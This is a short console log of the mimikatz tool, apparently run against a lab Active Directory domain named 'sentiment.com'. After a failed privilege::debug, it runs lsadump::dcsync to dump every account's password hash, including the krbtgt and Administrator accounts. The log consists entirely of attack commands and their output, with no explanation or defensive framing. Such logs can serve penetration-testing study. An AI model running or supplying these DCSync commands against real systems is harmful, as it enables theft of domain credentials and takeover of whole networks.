 mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /domain:sentiment.com /all /csv
[DC] 'sentiment.com' will be the domain
[DC] 'Win2012.sentiment.com' will be the DC server
[DC] Exporting domain 'sentiment.com'
502 krbtgt 968f7362eca2705a4a9ff58e54680186 514
1125 admins 209c6174da490caeb422f3fa5a7ae634 512
1123 admin 209c6174da490caeb422f3fa5a7ae634 16777728
1129 sentiment$ 32ed87bdb5fdc5e9cba88547376818d4 4096
1131 WIN16$ f961dd03aa2247a7387a26417a5e5b50 4128
1128 WIN08-PC$ fca4872261a01c2a33cf9672708c3cd2 4096
1001 del'l' 209c6174da490caeb422f3fa5a7ae634 544
1126 test 209c6174da490caeb422f3fa5a7ae634 4260352
500 Administrator 3008c87294511142799dca1191e69a0f 512